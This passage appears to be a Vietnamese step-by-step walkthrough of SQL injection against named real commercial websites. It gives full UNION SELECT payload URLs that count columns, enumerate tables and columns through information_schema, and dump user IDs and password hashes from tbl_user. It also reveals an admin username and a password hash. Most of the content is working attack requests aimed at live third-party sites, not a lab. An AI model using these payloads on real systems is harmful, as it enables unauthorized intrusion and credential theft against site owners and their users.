

1. **Lấy dữ liệu trong bảng**

https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,10,11,12,13,14,15,16,17,18 from tbl_user --



1. **Xác định username và password**

Username: admincp

https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,10,11,12,13,14,15,16,17,18 from tbl_user --

Decrypt password: 31b5d7b1a473763500b9b0d66e1a63c2





**Web 3:** <https://www.mayinchuyennhiet.vn>

1. **Tìm trang web bị lỗi SQL INJECTION:**

<https://www.mayinchuyennhiet.vn/?php=product_detail&id=306>



1. **Kiểm số cột của table mà SQL truy vấn**

https://www.mayinchuyennhiet.vn/?php=product_detail&id=306 order by 26--



Web ttps://www.mayinchuyennhiet.vn có 26 cột

1. **Kiểm tra cột bị lỗi mà ta có thể khai thác được**

https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--



1. **Kiểm tra một số thông tin của database**



-> Đang ở phiên bản 10.6.19-MariaDB

1. **Liệt kê các bảng trong database**

https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT 1,2,3,unhex(hex(group_concat(table_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from information_schema.tables where table_schema=database()--



1. **Liệt kê các cột trong table (tbl_user)**

https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT 1,2,3,unhex(hex(group_concat(column_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)--

